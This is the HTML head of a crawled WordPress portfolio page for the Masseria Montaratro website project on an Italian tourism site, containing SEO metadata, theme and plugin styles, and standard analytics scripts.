

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/
body_size: 14806
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="XgaX20_-4X6lnquRkWFAaCUl4Qt8ZWU_zraD9KaojIs" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Masseria Montaratro - Domenico Sergio Antonacci - Turismo e Territorio</title>
	<link rel="canonical" href="https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Masseria Montaratro - Domenico Sergio Antonacci - Turismo e Territorio" />
	<meta property="og:description" content="Progettazione e realizzazione del sito web. In collaborazione con: Francesco Paolo Giuliani" />
	<meta property="og:url" content="https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/" />
	<meta property="og:site_name" content="Domenico Sergio Antonacci - Turismo e Territorio" />
	<meta property="article:modified_time" content="2021-02-24T12:11:37+00:00" />
	<meta property="og:image" content="https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro.jpg" />
	<meta property="og:image:width" content="1381" />
	<meta property="og:image:height" content="1260" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/","url":"https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/","name":"Masseria Montaratro - Domenico Sergio Antonacci - Turismo e Territorio","isPartOf":{"@id":"https://www.domenicosergioantonacci.it/#website"},"primaryImageOfPage":{"@id":"https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/#primaryimage"},"image":{"@id":"https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/#primaryimage"},"thumbnailUrl":"https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro.jpg","datePublished":"2021-02-23T18:55:32+00:00","dateModified":"2021-02-24T12:11:37+00:00","breadcrumb":{"@id":"https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/#primaryimage","url":"https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro.jpg","contentUrl":"https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/masseria-montaratro.jpg","width":1381,"height":1260},{"@type":"BreadcrumbList","@id":"https://www.domenicosergioantonacci.it/portfolio/masseria-montaratro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.domenicosergioantonacci.it/"},{"@type":"ListItem","position":2,"name":"Masseria Montaratro"}]},{"@type":"WebSite","@id":"https://www.domenicosergioantonacci.it/#website","url":"https://www.domenicosergioantonacci.it/","name":"Domenico Sergio Antonacci - Turismo e Territorio","description":"Racconto le storie dei territori e di chi li vive ogni giorno","publisher":{"@id":"https://www.domenicosergioantonacci.it/#/schema/person/57bd74b19559a68a730fb626e968e566"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.domenicosergioantonacci.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":["Person","Organization"],"@id":"https://www.domenicosergioantonacci.it/#/schema/person/57bd74b19559a68a730fb626e968e566","name":"Domenico Sergio Antonacci","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.domenicosergioantonacci.it/#/schema/person/image/","url":"https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/images/get_start.jpg","contentUrl":"https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/images/get_start.jpg","width":2000,"height":1000,"caption":"Domenico Sergio Antonacci"},"logo":{"@id":"https://www.domenicosergioantonacci.it/#/schema/person/image/"},"sameAs":["https://www.domenicosergioantonacci.it"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Domenico Sergio Antonacci - Turismo e Territorio &raquo; Feed" href="https://www.domenicosergioantonacci.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Domenico Sergio Antonacci - Turismo e Territorio &raquo; Feed dei commenti" href="https://www.domenicosergioantonacci.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.domenicosergioantonacci.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.domenicosergioantonacci.it%2Fportfolio%2Fmasseria-montaratro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.domenicosergioantonacci.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.domenicosergioantonacci.it%2Fportfolio%2Fmasseria-montaratro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='click-to-top-icons-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/css/click-top-icons.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='click-to-top-hover-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/css/hover.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='click-to-top-style-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/click-to-top/assets/css/click-top-style.css?ver=1.3.0' type='text/css' media='all' />
<style id='click-to-top-style-inline-css' type='text/css'>

        a#clickTop {
            background: #cccccc none repeat scroll 0 0;
            border-radius: 0;
            bottom: 5%;
            color: #000000;
            padding: 5px;
            right: 5%;
            min-height: 34px; min-width: 35px;
            font-size: 16px;
            opacity: 0.99;
        }
        a#clickTop i {
            color: #000000;
        }
        a#clickTop svg,
        a#clickTop .ctt-icon {
            fill: #000000;
        }
        a#clickTop:hover,
        a#clickTop:hover i,
        a#clickTop:hover svg,
        a#clickTop:hover .ctt-icon,
        a#clickTop:active,
        a#clickTop:focus {
            color: #ffffff;
            fill: #ffffff;
        }
        .hvr-fade:hover,
        .hvr-fade:focus,
        .hvr-fade:active,
        .hvr-back-pulse:hover,
        .hvr-back-pulse:focus,
        .hvr-back-pulse:active,
        a#clickTop.hvr-shrink:hover,
        a#clickTop.hvr-grow:hover,
        a#clickTop.hvr-pulse:hover,
        a#clickTop.hvr-pulse-grow:hover,
        a#clickTop.hvr-pulse-shrink:hover,
        a#clickTop.hvr-push:hover,
        a#clickTop.hvr-pop:hover,
        a#clickTop.hvr-bounce-in:hover,
        a#clickTop.hvr-bounce-out:hover,
        a#clickTop.hvr-float:hover,
        a#clickTop.hvr-fade:hover,
        a#clickTop.hvr-back-pulse:hover,
        a#clickTop.hvr-bob:hover,
        a#clickTop.hvr-buzz:hover,
        a#clickTop.hvr-shadow:hover,
        a#clickTop.hvr-grow-shadow:hover,
        a#clickTop.hvr-float-shadow:hover,
        a#clickTop.hvr-glow:hover,
        a#clickTop.hvr-shadow-radial:hover,
        a#clickTop.hvr-box-shadow-outset:hover,
        a#clickTop.hvr-box-shadow-inset:hover,
        a#clickTop.hvr-bubble-top:hover,
        a#clickTop.hvr-bubble-float-top:hover,
        .hvr-radial-out:before,
        .hvr-radial-in:before,
        .hvr-bounce-to-right:before,
        .hvr-bounce-to-left:before,
        .hvr-bounce-to-bottom:before,
        .hvr-bounce-to-top:before,
        .hvr-rectangle-in:before,
        .hvr-rectangle-out:before,
        .hvr-shutter-in-horizontal:before,
        .hvr-shutter-out-horizontal:before,
        .hvr-shutter-in-vertical:before,
        .hvr-sweep-to-right:before,
        .hvr-sweep-to-left:before,
        .hvr-sweep-to-bottom:before,
        .hvr-sweep-to-top:before,
        .hvr-shutter-out-vertical:before,
        .hvr-underline-from-left:before,
        .hvr-underline-from-center:before,
        .hvr-underline-from-right:before,
        .hvr-overline-from-left:before,
        .hvr-overline-from-center:before,
        .hvr-overline-from-right:before,
        .hvr-underline-reveal:before,
        .hvr-overline-reveal:before {
            background-color: #555555;
            color: #ffffff;
            border-radius: 0;
        }
        @-webkit-keyframes hvr-back-pulse {
            50% { background-color: #cccccc; }
        }
        @keyframes hvr-back-pulse {
            50% { background-color: #cccccc; }
        }
        .hvr-radial-out,
        .hvr-radial-in,
        .hvr-rectangle-in,
        .hvr-rectangle-out,
        .hvr-shutter-in-horizontal,
        .hvr-shutter-out-horizontal,
        .hvr-shutter-in-vertical,
        .hvr-shutter-out-vertical {
            background-color: #cccccc;
        }
        .hvr-bubble-top::before,
        .hvr-bubble-float-top::before {
            border-color: transparent transparent #cccccc;
        }
    
        /* Desktop button size */
        @media screen and (min-width: 1025px) {
            a#clickTop {
                min-width: 45px !important;
                min-height: 45px !important;
                display: flex;
                align-items: center;
                justify-content: center;
            }
            a#clickTop svg,
            a#clickTop .ctt-icon {
                width: 22.5px;
                height: 22.5px;
            }
            /* Progress indicator desktop size */
            #clickTop-progress-wrap {
                width: 45px !important;
                height: 45px !important;
            }
            #clickTop-progress-wrap .ctt-progress-icon svg {
                width: 18px;
                height: 18px;
            }
        }
        
        /* Tablet button size */
        @media screen and (min-width: 768px) and (max-width: 1024px) {
            a#clickTop {
                min-width: 35px !important;
                min-height: 35px !important;
                display: flex;
                align-items: center;
                justify-content: center;
            }
            a#clickTop svg,
            a#clickTop .ctt-icon {
                width: 17.5px;
                height: 17.5px;
            }
            /* Progress indicator tablet size */
            #clickTop-progress-wrap {
                width: 35px !important;
                height: 35px !important;
            }
            #clickTop-progress-wrap .ctt-progress-icon svg {
                width: 14px;
                height: 14px;
            }
        }
        
        /* Mobile button size */
        @media screen and (max-width: 767px) {
            a#clickTop {
                min-width: 30px !important;
                min-height: 30px !important;
                display: flex;
                align-items: center;
                justify-content: center;
            }
            a#clickTop svg,
            a#clickTop .ctt-icon {
                width: 15px;
                height: 15px;
            }
            /* Progress indicator mobile size */
            #clickTop-progress-wrap {
                width: 30px !important;
                height: 30px !important;
            }
            #clickTop-progress-wrap .ctt-progress-icon svg {
                width: 12px;
                height: 12px;
            }
        }
    
        /* Touch-friendly tap area for mobile and tablet */
        @media screen and (max-width: 1024px) {
            a#clickTop {
                position: relative;
            }
            a#clickTop::before {
                content: '';
                position: absolute;
                top: -10px;
                left: -10px;
                right: -10px;
                bottom: -10px;
                background: transparent;
            }
            #clickTop-progress-wrap {
                position: relative;
            }
            #clickTop-progress-wrap::before {
                content: '';
                position: absolute;
                top: -10px;
                left: -10px;
                right: -10px;
                bottom: -10px;
                background: transparent;
                z-index: 1;
            }
        }
        
        #clickTop-progress-wrap {
            position: fixed;
            right: 5%;
            bottom: 5%;
            height: 60px;
            width: 60px;
            cursor: pointer;
            display: block;
            border-radius: 50%;
            box-shadow: inset 0 0 0 2px rgba(0,0,0,0.1);
            z-index: 2147483646;
            opacity: 0;
            visibility: hidden;
            transform: translateY(15px);
            transition: all 200ms linear;
        }
        #clickTop-progress-wrap.ctt-progress-active {
            opacity: 0.99;
            visibility: visible;
            transform: translateY(0);
        }
        #clickTop-progress-wrap::after {
            position: absolute;
            content: '';
            background-color: #cccccc;
            left: 3px;
            top: 3px;
            right: 3px;
            bottom: 3px;
            border-radius: 50%;
            display: block;
            z-index: -1;
        }
        #clickTop-progress-wrap:hover::after {
            background-color: #555555;
        }
        #clickTop-progress-wrap svg.ctt-progress-circle path {
            fill: none;
        }
        #clickTop-progress-wrap svg.ctt-progress-circle path.ctt-progress-bar {
            stroke: #3498db;
            stroke-width: 3;
            box-sizing: border-box;
            transition: all 200ms linear;
        }
        #clickTop-progress-wrap .ctt-progress-icon {
            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            font-size: 16px;
            color: #000000;
            fill: #000000;
        }
        #clickTop-progress-wrap:hover .ctt-progress-icon {
            color: #ffffff;
            fill: #ffffff;
        }
        #clickTop-progress-wrap .ctt-progress-icon svg {
            width: 1em;
            height: 1em;
            display: block;
        }
        
/*# sourceURL=click-to-top-style-inline-css */
</style>
<link rel='stylesheet' id='gutep-toolkit-style-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/css/gutep-toolkit-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/gutep-toolkit/assets/css/venobox.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1767629911' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-lineicons-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/et-lineicons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/material-design-iconic-font.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick.min-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/slick.min.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-default-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/gutep-default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-style-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='gutep-style-inline-css' type='text/css'>
body .bg-img-1{background-image:url("https://www.domenicosergioantonacci.it/wp-content/uploads/2021/02/domenico-sergio-antonacci-4.jpg")}
/*# sourceURL=gutep-style-inline-css */
</style>
<link rel='stylesheet' id='gutep-block-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/block.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gutep-responsive-css' href='https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://www.domenicosergioantonacci.it/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.domenicosergioantonacci.it/wp-content/themes/gute-portfolio-pro/assets/js/vendor/modernizr-2.8.3.js?ver=2.8.3" id="modernizr-js-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-M6X3FHV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.domenicosergioantonacci.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-M6X3FHV");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.domenicosergioantonacci.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.domenicosergioantonacci.it/xmlrpc.php?rsd" />
